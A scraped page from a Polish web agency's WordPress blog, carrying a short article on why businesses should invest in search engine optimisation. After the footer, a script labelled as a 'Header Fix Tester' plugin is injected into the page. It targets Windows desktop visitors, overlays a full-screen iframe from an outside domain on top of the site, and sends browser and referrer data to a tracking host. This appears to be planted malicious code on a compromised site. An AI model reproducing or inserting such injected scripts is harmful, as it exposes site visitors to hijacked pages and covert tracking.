(max-width:786px){.articles{margin:0;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}h1{font-size:2.3rem;line-height:2.6rem}.footer__socialmedia{-ms-flex-direction:column;flex-direction:column}.footer__socialmedia:after{display:none}}@media screen and (max-width:500px){.hero__title,h1{font-size:1.8rem;line-height:2.3rem}h2{font-size:1.5rem}}@media screen and (max-width:340px){.footer__socialmedia{-ms-flex-direction:column;flex-direction:column}.footer__socialmedia:after{display:none}.hero__title,h1{font-size:1.5rem;line-height:2.2rem}h2{font-size:1.2rem}}.grid{margin:0 auto}@media (max-width:768px){.grid{width:90%}}@media (min-width:768px){.grid{width:750px}}@media (min-width:992px){.grid{width:870px}}@media (min-width:1200px){.grid{width:1080px}}@media (min-width:1600px){.grid{width:1270px}}*,:after,:before{margin:0;padding:0;font:inherit;box-sizing:border-box;border:0}footer,header,nav{display:block}body{line-height:1}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}[role=button],button,input[type=button],input[type=submit]{box-sizing:content-box}button,input[type=button],input[type=submit]{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}[role=button]{color:inherit;cursor:default;display:inline-block;text-align:center;text-decoration:none;white-space:pre;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nav__list__item{text-align:center}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C600&#038;display=swap" /></noscript>
	<meta name="description" content="To pytanie bardzo często zadają klienci, także całkiem sporych, prężnie rozwijających się, przedsiębiorstw. Niestety, cały czas, za dużo firm poprzestaje na uruchomieniu swoich firmowych witryn czy sklepów online i na tym kończy “działanie” w sieci.">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Po co się w ogóle pozycjonować? - WEBLOG - Pozycjonowanie i Strony WWW" />
	<meta property="og:description" content="To pytanie bardzo często zadają klienci, także całkiem sporych, prężnie rozwijających się, przedsiębiorstw. Niestety, cały czas, za dużo firm poprzestaje na uruchomieniu swoich firmowych witryn czy sklepów online i na tym kończy “działanie” w sieci. Mimo to, oczekują one że zyski, klienci i pozycja w przeglądarce Google zrobi się “sama”. I o ile marka, na [&hellip;]" />
	<meta property="og:url" content="https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/" />
	<meta property="og:site_name" content="WEBLOG - Pozycjonowanie i Strony WWW" />
	<meta property="article:published_time" content="2018-07-12T12:30:17+00:00" />
	<meta property="article:modified_time" content="2018-08-23T11:47:35+00:00" />
	<meta property="og:image" content="https://wsdev.pl/wp-content/uploads/2018/07/StockSnap_8CY82LU4VC.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/","url":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/","name":"Po co się w ogóle pozycjonować? - WEBLOG - Pozycjonowanie i Strony WWW","isPartOf":{"@id":"https://wsdev.pl/#website"},"primaryImageOfPage":{"@id":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/#primaryimage"},"image":{"@id":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/#primaryimage"},"thumbnailUrl":"https://wsdev.pl/wp-content/uploads/2018/07/StockSnap_8CY82LU4VC.jpg","datePublished":"2018-07-12T12:30:17+00:00","dateModified":"2018-08-23T11:47:35+00:00","author":{"@id":"https://wsdev.pl/#/schema/person/75ae34e669e9d226dc00d7ab19ad811c"},"breadcrumb":{"@id":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/#primaryimage","url":"https://wsdev.pl/wp-content/uploads/2018/07/StockSnap_8CY82LU4VC.jpg","contentUrl":"https://wsdev.pl/wp-content/uploads/2018/07/StockSnap_8CY82LU4VC.jpg","width":1920,"height":1440,"caption":"Po co się w ogóle pozycjonować?"},{"@type":"BreadcrumbList","@id":"https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wsdev.pl/"},{"@type":"ListItem","position":2,"name":"Po co się w ogóle pozycjonować?"}]},{"@type":"WebSite","@id":"https://wsdev.pl/#website","url":"https://wsdev.pl/","name":"WEBLOG - Pozycjonowanie i Strony WWW","description":"Blog poświęcony tematyce promowania stron www w internecie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wsdev.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wsdev.pl/#/schema/person/75ae34e669e9d226dc00d7ab19ad811c","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wsdev.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b44c2ef3c827b0051cdb371f7d2115c9dc0dcd2c8b16e34854553ca12638dacc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b44c2ef3c827b0051cdb371f7d2115c9dc0dcd2c8b16e34854553ca12638dacc?s=96&d=mm&r=g","caption":"admin"},"url":"https://wsdev.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WEBLOG - Pozycjonowanie i Strony WWW &raquo; Po co się w ogóle pozycjonować? Kanał z komentarzami" href="https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wsdev.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsdev.pl%2Fpo-co-sie-w-ogole-pozycjonowac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wsdev.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsdev.pl%2Fpo-co-sie-w-ogole-pozycjonowac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-block-library-inline-css' type='text/css'></style><style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://wsdev.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wsdev.pl/wp-content/cache/min/1/wp-content/themes/website_style/dist/js/lib.js?ver=1712665058" id="libjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wsdev.pl/wp-content/cache/min/1/wp-content/themes/website_style/dist/js/app.js?ver=1712665058" id="mainjs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://wsdev.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wsdev.pl/wp-json/wp/v2/posts/212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsdev.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wsdev.pl/?p=212' />
<style type="text/css"></style><link rel="icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
	<!-- remove this line on production server -->
	<!-- <script type="rocketlazyloadscript">
		document.write('<script src="http://' + (location.host || 'localhost').split(':')[0] +
			':35729/livereload.js?snipver=1"></' + 'script>')
	</script> -->
	<!-- remove this line on production server -->
<meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-212 single-format-standard wp-theme-website_style group-blog">
	<noscript>
		Do pelnego funkcjonowania witryny potrzebny jest JavaScript.
		<br/>
		<br/> This page needs JavaScript activated to work.
		<style>
			[data-aos] {
				opacity: 1 !important;
				-webkit-transform: none !important;
				transform: none !important;
			}

			noscript {
				position: fixed;
				z-index: 123;
				background: #f00;
				text-align: center;
				width: 100%;
				display: block;
				padding: 20px 20px;
				width: 250px;
				top: 0;
			}

			.owl-carousel {
				display: block;
			}
		</style>
	</noscript>
	<header data-rocket-location-hash="00e141ea277b14a9e4d6749447148a86" class="header" role="banner">
		<div data-rocket-location-hash="eaaf4bf776353444eac48f9e580a9a77" class="grid">
			<a class="header__branding" href="https://wsdev.pl">
				<img width="138" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20138%20121'%3E%3C/svg%3E" alt="" data-lazy-src="http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg"><noscript><img width="138" height="121" src="http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg" alt=""></noscript>
			</a>

			<button class="nav__button menu__toggle">
				<span class="nav__button__text">MENU</span>
				<div class="button">
					<span class="menu__line"></span>
					<span class="menu__line"></span>
					<span class="menu__line"></span>
				</div>
			</button>

		</div>
		<nav class="nav" role="navigation">
			<ul class="nav__list">
								<li class="nav__list__item">
					<a href="https://wsdev.pl/kategoria/bez-kategorii">Bez kategorii</a>
				</li>
								<li class="nav__list__item">
					<a href="https://wsdev.pl/kategoria/seo">SEO</a>
				</li>
								<li class="nav__list__item">
					<a href="/kampanie-adwords/">Kampanie adwords</a>
				</li>
				<li class="nav__list__item">
					<a href="/pozycjonowanie-stron-seo/">pozycjonowanie stron</a>
				</li>
				<li class="nav__list__item">
					<a href="/remarketing">Remarketing</a>
				</li>
				<li class="nav__list__item">
					<a href="/social-media/">Social Media</a>
				</li>
				
			</ul>
		</nav>
	</header>

	<main data-rocket-location-hash="b5a32e165be85a4941fa5dca620b7020" class="main">
		<a data-bg="https://wsdev.pl/wp-content/uploads/2018/07/StockSnap_8CY82LU4VC.jpg" href="https://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/" class="hero hero--single rocket-lazyload" style="">
			<h1 class="hero__title">
									Po co się w ogóle pozycjonować?							</h1>
		</a>
<div data-rocket-location-hash="ff6da3a8d640f4e5560f2f0db621e81b" class="grid ajax--article">
	<div data-rocket-location-hash="2e56cd2645fae4a123bc36d035e13daa" class="article__post articles">
		<div class="article__post__meta">
			<div class="article__date">
				2018-lip-12			</div>
			<h2 class="article__title">
				Po co się w ogóle pozycjonować?			</h2>
			<ul class="article__categories">
								<li class="article__categories__category">
					<a href="https://wsdev.pl/kategoria/seo">
						SEO					</a>
				</li>
							</ul>
		</div>
		<div class="article__post__content animate">
			<p>To pytanie bardzo często zadają klienci, także całkiem sporych, prężnie rozwijających się, przedsiębiorstw. Niestety, cały czas, za dużo firm poprzestaje na uruchomieniu swoich firmowych witryn czy sklepów online i na tym kończy “działanie” w sieci. Mimo to, oczekują one że zyski, klienci i pozycja w przeglądarce Google zrobi się “sama”. I o ile marka, na przestrzeni lat została już zbudowana w realnym świecie, o tyle w zasadzie, można po części uznać, że tak będzie.<br />
Jeśli jednak mamy do czynienia z nowym brandem, nowym produktem czy usługą, w zdecydowanej większości wypadków, samo zawieszenie <a href="https://www.websitestyle.pl/tworzenie-stron-www">strony www</a> w Internecie nie wystarczy w odniesieniu sukcesu.</p>
<p>Firmy, które posiadają stronę internetową lub <a href="https://www.websitestyle.pl/projektowanie-sklepow-internetowych">sklep online</a>, a nie prowadzą żadnych działań marketingowych w Internecie, tracą potencjalnych klientów. Brak jakichkolwiek działań e-marketingowych jest co najmniej błędem, a już na pewno marnowaniem ogromnej szansy do rozwoju. Wielu użytkowników właśnie w Internecie szuka konkretnych usług lub produktów.<br />
Wiele danych i statystyk, wskazuje, że Internet posiada niesamowity potencjał, który pozwala dotrzeć do potencjalnych klientów. Udział Internetu w wydatkach reklamowych rośnie coraz szybciej, ponieważ w przeciwieństwie np. do TV, koszty reklamy są zdecydowanie niższe. Nawet firmy posiadające stosunkowo niewielki budżet reklamowy mogą wybrać dogodną formę reklamy w Internecie o określonym zasięgu. </p>
<p>Główną formą reklamy jest oczywiście pozycjonowanie w przeglądarce Google, będącej istnym gigantem w swojej branży.<br />
Na czym więc polega pozycjonowanie stron w Google? Ogólne pojęcie “pozycjonowanie stron” możemy ująć następującą definicją: Pozycjonowanie stron (używane często zamiennie ze skrótem SEO tłum. Search Engine Optimization) to działania mające na celu zdobywanie jak najlepszych pozycji dla serwisu w wynikach naturalnych Google. Jak osiąga się wysokie pozycje w Google? W dużym uproszczeniu, zakres pozycjonowania stron możemy przedstawić w dwóch kluczowych działaniach: działania wewnętrzne (on-site) – odpowiednia optymalizacja serwisu; działania zewnętrzne (off-site) – zdobywanie wartościowych odnośników przychodzących do serwisu tzw. link building. To właśnie te dwa główne działania mają realny wpływ na poprawę pozycji serwisu w wynikach naturalnych Google. </p>
<p>Oczywiście bardzo ważne jest, jak się przeprowadza wszystkie te działania i procesy – ważna tu jest nie tyle sama wiedza, ale przede wszystkim doświadczenie. Dodatkowo należałoby tu wspomnieć o tym, że Google dość często przeprowadza aktualizację swojego algorytmu, co wiąże się z tym, że trzeba na bieżąco analizować i monitorować pozycjonowaną stronę – kluczowa jest tu odpowiednia i szybka reakcja na te zmiany.</p>
<p><a href="https://www.websitestyle.pl/marketing-w-sieci">Pozycjonowanie strony w Google</a> to obecnie jedna z najbardziej efektywnych form promocji w Internecie. Olbrzymi zasięg jaki posiada wyszukiwarka Google, pozwala dotrzeć do ogromnej rzeszy potencjalnych klientów. To miedzy innymi właśnie pozycjonowanie daje ogromną szansą na zaistnieje i rozwój dla małych i średnich firm.</p>
		</div>
	</div>
</div>

</main>
<footer data-rocket-location-hash="9f144624769ebcc1fa8494f1dcc5ea6b" class="footer">
  <nav class="footer__socialmedia">
            <a target="_blank" href="https://www.facebook.com/websitestyle/?fref=ts">facebook</a>
            <a target="_blank" href="https://www.behance.net/WebsiteStyle">behance</a>
            <a target="_blank" href="https://plus.google.com/+WebsiteStyleStronyinternetoweGdynia?gmbpt=true&amp;hl=pl">google+</a>
            <a target="_blank" href="https://www.youtube.com/playlist?list=PLzXJqCG20f9OfWHyK-mRmuiIH5XcOKGc5">youtube</a>
            <a target="_blank" href="https://pl.pinterest.com/websitestyle/portfolio/">pintrest</a>
      </nav>
  <div data-rocket-location-hash="c3060d79a2201670d1765297574c0a80" class="footer__author">
    <a href="https://www.websitestyle.pl"> © 2018 WebsiteStyle.pl - Strony Internetowe</a>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/website_style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  get_headers(): php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<br />
<b>Warning</b>:  get_headers(https://statswpmy.com/): failed to open stream: php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<style data-no-minify="1"></style><script type="rocketlazyloadscript" data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/59432bdf3679bfb01796ec168c2d8ce4", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://wsdev.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/wsdev.pl\/wp-admin\/admin-ajax.php","nonce":"75460cf06e","url":"https:\/\/wsdev.pl\/po-co-sie-w-ogole-pozycjonowac","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='http://wsdev.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg
body_size: 371
content:
